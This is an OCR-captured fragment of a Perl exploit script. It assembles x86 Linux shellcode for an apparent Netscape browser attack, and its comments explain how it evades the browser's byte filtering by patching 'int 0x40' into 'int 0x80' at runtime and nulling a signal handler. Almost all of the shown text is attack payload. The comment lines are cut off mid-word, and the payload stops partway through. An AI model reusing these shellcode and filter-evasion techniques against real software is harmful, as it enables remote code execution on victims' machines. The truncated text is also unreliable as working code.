
}

# This is very tricky business.  Netscape maps unprinta
# (0x80 - 0x90 and probably others) to 0x3f ("?"), so t
# code must be free of these characters.  This makes it
# to call int 0x80, so I put int 0x40 there and wrote c
# shift those bytes left before it gets called.  Also n
# can't be used because of C string conventions.

# the first paragraph of the following turns the int 0x
# paragraph into int 0x80.  the second paragraph nullif
# handler.

my $pre = parse qw{

  31 c0 		# xorl %eax,%eax

  66 b8 ff 0f		# movw $0x1056,%ax

  01 c4			# addl %eax,%esp 

  c0 24 24 01		# shlb $1,(%esp)

  29 c4			# subl %eax,%esp

  31 c0 b0 30

  31 db b3 0e

  31 c9 b1 01

  cd 40

};

my $code = $pre . parse qw{

  b0 55			# movb $0x55,%al (marker)

  eb 58			# (jump below)
